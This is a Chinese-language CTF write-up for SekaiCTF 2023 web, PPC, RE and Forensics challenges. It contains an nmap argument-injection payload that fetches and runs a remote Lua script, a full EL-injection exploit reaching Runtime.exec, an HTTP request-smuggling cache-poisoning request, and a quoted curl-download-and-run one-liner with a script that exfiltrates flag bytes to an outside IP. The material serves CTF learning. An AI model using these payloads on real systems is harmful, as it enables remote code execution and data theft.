2023sekaiCTF web Scanner Service 对于这道题目,是Ruby,然后审计了一下代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 def valid_port? (input ) !input.nil ? and (1 ..65535 ).cover?(input.to_i) end def valid_ip? (input ) pattern = /\A((25[0-5]|2[0-4]\d|[01]?\d{1,2})\.){3}(25[0-5]|2[0-4]\d|[01]?\d{1,2})\z/ !input.nil ? and !!(input =~ pattern) end def escape_shell_input (input_string ) escaped_string = '' input_string.each_char do |c | case c when ' ' escaped_string << '\\ ' when '$' escaped_string << '\\$' when '`' escaped_string << '\\`' when '"' escaped_string << '\\"' when '\\' escaped_string << '\\\\' when '|' escaped_string << '\\|' when '&' escaped_string << '\\&' when ';' escaped_string << '\\;' when '<' escaped_string << '\\<' when '>' escaped_string << '\\>' when '(' escaped_string << '\\(' when ')' escaped_string << '\\)' when "'" escaped_string << '\\\'' when "\n" escaped_string << '\\n' when "*" escaped_string << '\\*' else escaped_string << c end end escaped_string end
在此处的ip使用了正则,没有漏洞,但是port只是简单的使用了数字判断端口,所以在ruby中只要开头的数字符合就可以
1 2 puts valid_port?("92aa" ); // True
然后对输入的命令进行了过滤,基本上我想不到什么方法对其进行命令注入,但是放入的命令会用于nmap的命令执行,那么就可以根据nmap的选项进行注入操作,可以根据https://gtfobins.github.io/gtfobins/nmap/ 之中存在的一个file download对其进行木马的注入

开启vps的80端口,在下面放入需要执行的脚本poc
1 os.execute('cat /flag*' )

然后抓包,将文件传入(利用tab过掉空格)
1 service=43.139.154.219%3A80%09--script%09http-fetch%09--script-args%09http-fetch.destination=/tmp,http-fetch.url=poc
即可发现存在访问

进入容器去查看文件位置
然后执行脚本
1 service=43.139.154.219%3A80%09--script%09/tmp/43.139.154.219/80/poc
补充:
nmap的—script的扩展脚本是lua语言,所以使用的是lua的命令执行
Frog-WAF 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 package com.sekai.app.waf;import lombok.Getter;public enum AttackTypes { SQLI("\"" , "'" , "#" ), XSS(">" , "<" ), OS_INJECTION("bash" , "&" , "|" , ";" , "`" , "~" , "*" ), CODE_INJECTION("for" , "while" , "goto" , "if" ), JAVA_INJECTION("Runtime" , "class" , "java" , "Name" , "char" , "Process" , "cmd" , "eval" , "Char" , "true" , "false" ), IDK("+" , "-" , "/" , "*" , "%" , "0" , "1" , "2" , "3" , "4" , "5" , "6" , "7" , "8" , "9" ); @Getter private final String[] attackStrings; AttackTypes(String... attackStrings) { this .attackStrings = attackStrings; } }
对输入进行了检测,过滤了运算符号和数字以及java的敏感类
赛后复现的时候,对各位大佬的blog以及官方wp进行学习
https://github.com/project-sekai-ctf/sekaictf-2023/blob/main/web/frog-waf/solution/solve.py
https://gist.github.com/zeyu2001/1b9e9634f6ec6cd3dcb588180c79bf00
http://www.luelueking.com/archives/1693226708524
算是一个扫盲,学习了一下EL注入手法以及任意字符的构造
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 package com.sekai.app.controller.contact;import com.sekai.app.waf.FrogWaf;import lombok.SneakyThrows;import lombok.val;import org.springframework.core.io.ClassPathResource;import org.springframework.util.StreamUtils;import javax.validation.ConstraintValidator;import javax.validation.ConstraintValidatorContext;import java.nio.charset.Charset;import java.nio.file.AccessDeniedException;import java.util.Arrays;public class CountryValidator implements ConstraintValidator <CheckCountry, String> { @SneakyThrows @Override public boolean isValid (final String input, final ConstraintValidatorContext constraintContext) { if (input == null ) { return true ; } val v = FrogWaf.getViolationByString(input); if (v.isPresent()) { val msg = String.format("Malicious input found: %s" , v); throw new AccessDeniedException (msg); } val countries = StreamUtils.copyToString(new ClassPathResource ("countries" ).getInputStream(), Charset.defaultCharset()).split("\n" ); val isValid = Arrays.asList(countries).contains(input); if (!isValid) { val message = String.format("%s is not a valid country" , input); constraintContext.disableDefaultConstraintViolation(); constraintContext.buildConstraintViolationWithTemplate(message) .addConstraintViolation(); } return isValid; } }
1 2 constraintContext.disableDefaultConstraintViolation(); constraintContext.buildConstraintViolationWithTemplate(message).addConstraintViolation();
存在EL表达式的注入
https://codeql.github.com/codeql-query-help/java/java-insecure-bean-validation/
任意数字构造 对于这一题,需要就是进行EL表达式的构造,可以通过其他的方式进行任意字符的构造,首先是数字
(转载大佬脚本)
因为存在message,所以构造思路上就是使用equal
相等之后返回1,然后使用compareTo,相当于1.compareTo(1),返回0
同理0的构造就是将1.compareTo(1)变为1.compareTo(0),
也就构造出了message.equals(message.hashCode()),这句话会返回0
构造出0和1之后就需要考虑如何构造出任意数字
前置:
message.length()返回的是一个Integer,然后在这个类下面存在sum函数,就可以使用不断的嵌套进行对1的累加。
相当于
1+(1+(1+1))如此不断重复
1 2 3 4 5 6 7 8 9 10 11 12 def get_int (i ): if i == 0 : return "message.equals(message).compareTo(message.equals(message))" target = i one = "message.equals(message).compareTo(message.equals(message.hashCode()))" curr = one for i in range (target - 1 ): curr = f"message.length().sum({one} , {curr} )" return curr
任意字符构造 对于这个任意字符构造,使用的是反射机制,在此就不多解释了
第一步找到需要的函数
1 2 3 4 5 6 7 8 for i in range (50 ) : ii = get_int(i) r = requests.post("http://127.0.0.1:1337/addContact" , json={ "firstName" : "test" , "lastName" : "test" , "description" : "test" , "country" : f"${{message.getClass().getMethods()[{ii}]}}" }) print(r.text,i)
然后所需要构造的链子是String.charAt(0).toChars(i)[0].toString(),第一个函数的调用返回一个char类型,其类为Character,然后通过反射调用其存在的方法toChars,然后就可以调用ascii码进行任意字符的构造了,需要加上toString将其转为字符串。因为时候方法的构造需要
1 2 3 4 5 6 def get_chr (i ): return f"message.getClass().getMethods()[{get_int(22 )} ].invoke(message, {get_int(0 )} ).getClass().getMethods()[{get_int(39 )} ].invoke(message,{get_int(i)} )[{get_int(0 )} ].toString()"
最后获得任意字符串的构造
1 2 3 4 5 def get_str (s) : res = get_chr(ord(s[0 ])) for i in range (1 , len(s) ): res += f".concat({get_chr(ord(s[i]))})" return res
任意方法构造 同样的,通过反射获取方法然后进行构造
1 message.getClass().getClass().getMethods()[{get_int(2 )}].invoke(message, {get_str(s)})message.getClass().getClass()
获取Class类,然后getMethod,获取forName然后,然后调用invoke得到相应的类即可
1 2 3 def get_class (s ): return f"message.getClass().getClass().getMethods()[{get_int(2 )} ].invoke(message, {get_str(s)} )"
payload 最后我更改了一下整个的payload,不然有点难以理解,不如直接使用.getInputStream().readAllBytes()[i]截取字符即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 res = '' for i in range (100 ): cmd = "cat flag-f3d5d1137dc6a727ce3dfcfc45d163f5.txt" r = requests.post("http://127.0.0.1:1337/addContact" , json={ "firstName" : "test" , "lastName" : "test" , "description" : "test" , "country" : f"${{{get_class('java.lang.Runtime' )} .getMethods()[{get_int(6 )} ].invoke(null).exec({get_str(cmd)} ).getInputStream().readAllBytes()[{get_int(i)} ]}}" }) data = r.json() violations = data['violations' ] for v in violations: if v['fieldName' ] == 'country' : res += chr (int (v['message' ].strip(" is not a valid country" ))) print (res)
最终exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 import requestsdef get_int (i ): if i == 0 : return "message.equals(message).compareTo(message.equals(message))" target = i one = "message.equals(message).compareTo(message.equals(message.hashCode()))" curr = one for i in range (target - 1 ): curr = f"message.length().sum({one} , {curr} )" return curr def get_chr (i ): return f"message.getClass().getMethods()[{get_int(22 )} ].invoke(message, {get_int(0 )} ).getClass().getMethods()[{get_int(39 )} ].invoke(message,{get_int(i)} )[{get_int(0 )} ].toString()" def get_str (s ): res = get_chr(ord (s[0 ])) for i in range (1 , len (s)): res += f".concat({get_chr(ord (s[i]))} )" return res def get_class (s ): return f"message.getClass().getClass().getMethods()[{get_int(2 )} ].invoke(message, {get_str(s)} )" res = '' for i in range (100 ): cmd = "cat flag-f3d5d1137dc6a727ce3dfcfc45d163f5.txt" r = requests.post("http://127.0.0.1:1337/addContact" , json={ "firstName" : "test" , "lastName" : "test" , "description" : "test" , "country" : f"${{{get_class('java.lang.Runtime' )} .getMethods()[{get_int(6 )} ].invoke(null).exec({get_str(cmd)} ).getInputStream().readAllBytes()[{get_int(i)} ]}}" }) data = r.json() violations = data['violations' ] for v in violations: if v['fieldName' ] == 'country' : res += chr (int (v['message' ].strip(" is not a valid country" ))) print (res)
chunky 这题的话,大概的意思就是通过请求走私对缓存进行污染,首先就是先生成需要污染的密钥,然后通过缓存机制将key缓存到缓存端,然后通过缓存和后端服务器处理的不同然后伪造jwt获得admin
ps:主要是go语言写的web服务,没看懂,所以只会重点学一下原理
缓存服务在nginx中
后端服务在python的逻辑中
docker中设置环境变量JWKS_URL_TEMPLATE=http://chunky.chals.sekai.team:8080/{user_id}/.well-known/jwks.json
admin.py中有get_public_key_url,引用了上面的url,并且存在下面的逻辑
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 def authorize_request (token, user_id ): pubkey_url = get_public_key_url(user_id) if has_valid_alg(token) is False : raise Exception( "Invalid algorithm. Only {valid_algo} allowed!" .format ( valid_algo=valid_algo ) ) pubkey = get_public_key(pubkey_url) print (pubkey, flush=True ) pubkey = "-----BEGIN PUBLIC KEY-----\n{pubkey}\n-----END PUBLIC KEY-----" .format ( pubkey=pubkey ).encode() decoded_token = jwt.decode(token, pubkey, algorithms=["RS256" ]) if "user" not in decoded_token: raise Exception("user claim missing!" ) if decoded_token["user" ] == "admin" : return True return False
对jwt进行解码判断是否是admin
cache.go
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 package mainimport "sync" type Cache struct { data map [string ]string mutex sync.RWMutex } func (c *Cache) string ) (string , bool ) { c.mutex.Lock() value, ok := c.data[key] c.mutex.Unlock() return value, ok } func (c *Cache) string ) { c.mutex.Lock() c.data[key] = value c.mutex.Unlock() } func (c *Cache) c.mutex.Lock() for k := range c.data { delete (c.data, k) } c.mutex.Unlock() }
存在set方法将传入的数值存储,rcache.go存在部分黑名单,直接小写绕过就行了,并且使用了🔒防止了多线程的问题
最终的做法就是构造一篇blog,将我们伪造的key放入title,获取user_id和post_id,然后通过go语言对缓存服务器以及后端服务器对报文的不同处理方式实现的逃逸
1 2 3 4 5 6 7 8 9 10 GET /9HGPZXRCK426RTH38XTDWD3FHWLE76EH HTTP/1.1 Host: 127.0.0.1:8080 transfer-encoding: chunked Content-Length: 99 0 GET /post/d4fea7be-41b0-42f5-a1f5-8ed6830bfec7/0c201b0a-fe61-4a87-83ea-2a8cd18bb0a0 HTTP/1.1 GET /d4fea7be-41b0-42f5-a1f5-8ed6830bfec7/.well-known/jwks.json HTTP/1.1 Host: 127.0.0.1:8080
缓存服务会认为申请的是/d4fea7be-41b0-42f5-a1f5-8ed6830bfec7/.well-known/jwks.json,因为根据的是Content-Length
真正的后端服务会认为是/post/d4fea7be-41b0-42f5-a1f5-8ed6830bfec7/0c201b0a-fe61-4a87-83ea-2a8cd18bb0a0 HTTP/1.1,因为根据的是transfer-encoding: chunked,所以在同时申请这样的报文状态下面,会将后端服务申请得到的东西存储到/d4fea7be-41b0-42f5-a1f5-8ed6830bfec7/.well-known/jwks.json下面,访问user_public_key的url会发现是我们伪造的key,也就实现了缓存污染(但是实际产生的原因还要等到我学go之后再说,不过我猜测就是在访问的过程中执行了Get和Set的方法,和不同的判定方式然后导致了错误的缓存方式(就是http走私的原理),以及跟进程锁有关系,会将之前未放入的报文进行拼接,然后导致不同url之间的污染问题),也就是说申请的数据是后端服务器的,但是存储的地方是缓存服务器。
后端逻辑根据chunked传输,遇到\r\n会停止,这就是为什么会识别成第一个
这题考的还是报文的处理问题,算是我第一次玩,而且还是go语言,具体逻辑还是没完全看懂
具体的解题脚本看官方文档就可
余下两题待定(不会X,后续要学一下) PPC wiki_game 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 import heapqdef dijkstra (graph, start, end ): distances = {vertex: float ('inf' ) for vertex in graph} distances[start] = 0 priority_queue = [(0 , start)] while priority_queue: current_distance, current_vertex = heapq.heappop(priority_queue) if current_distance > distances[current_vertex]: continue for neighbor in graph[current_vertex]: distance = current_distance + 1 if distance < distances[neighbor]: distances[neighbor] = distance heapq.heappush(priority_queue, (distance, neighbor)) return distances[end] L = int (input ().strip()) for i in range (L): n, m = map (int , input ().split()) graph = {i: [] for i in range (0 , n)} for _ in range (m): u, v = map (int , input ().split()) graph[u].append(v) start, end = map (int , input ().split()) shortest_distance = dijkstra(graph, start, end) if shortest_distance <= 6 : print ("YES" ) else : print ("NO" )
RE Azusawa’s Gacha World Unity游戏,直接AssetStudio游戏解包一把梭哈
在解包的Sprite下找到flag.png
Forensics Eval Me 1 2 3 4 5 6 7 8 9 10 11 from pwn import *r = remote("chals.sekai.team" , 9000 ,level="debug" ) r.recvline() r.recvline() r.recvline() while True : r.recvline() s = r.recvline()[:-1 ] res = str (eval (s[0 ].decode())) r.sendline(res.encode())
然后给了一句话
1 __import__ ("subprocess" ).check_output("(curl -sL https://shorturl.at/fgjvU -o extract.sh && chmod +x extract.sh && bash extract.sh && rm -f extract.sh)>/dev/null 2>&1||true" ,shell=True )
把他下载下来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 # !/bin/bash FLAG=$(cat flag.txt) KEY='s3k@1_v3ry_w0w' # Credit: https://gist.github.com/kaloprominat/8b30cda1c163038e587cee3106547a46 Asc() { printf '%d' "'$1"; } XOREncrypt(){ local key="$1" DataIn="$2" local ptr DataOut val1 val2 val3 for (( ptr=0; ptr < ${#DataIn}; ptr++ )); do val1=$( Asc "${DataIn:$ptr:1}" ) val2=$( Asc "${key:$(( ptr % ${#key} )):1}" ) val3=$(( val1 ^ val2 )) DataOut+=$(printf '%02x' "$val3") done for ((i=0;i<${#DataOut};i+=2)); do BYTE=${DataOut:$i:2} curl -m 0.5 -X POST -H "Content-Type: application/json" -d "{\"data\":\"$BYTE\"}" http://35.196.65.151:30899/ &>/dev/null done } XOREncrypt $KEY $FLAG exit 0
就是简单的异或逻辑,给了流量包,把data提取出来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import repackets = open ('capture.pcapng' ,"rb" ) data_values = [] for packet in packets: packet_str = str (packet) matches = re.findall(r'\{"data":"(\d+)"\}' , packet_str) data_values.extend(matches) print ("Extracted data values:" , data_values)
然后解出flag
1 2 3 4 KEY='s3k@1_v3ry_w0w' t = [32 ,118 ,32 ,1 ,120 ,36 ,69 ,69 ,70 ,21 ,0 ,16 ,0 ,40 ,75 ,65 ,25 ,50 ,67 ,0 ,78 ,65 ,0 ,11 ,45 ,5 ,66 ,5 ,44 ,11 ,25 ,50 ,67 ,45 ,4 ,65 ,0 ,11 ,45 ,5 ,66 ,40 ,82 ,18 ,74 ,31 ,9 ,107 ,78 ,0 ,15 ] for i in range (len (t)): print (chr (ord (KEY[i%len (KEY)])^t[i]),end='' )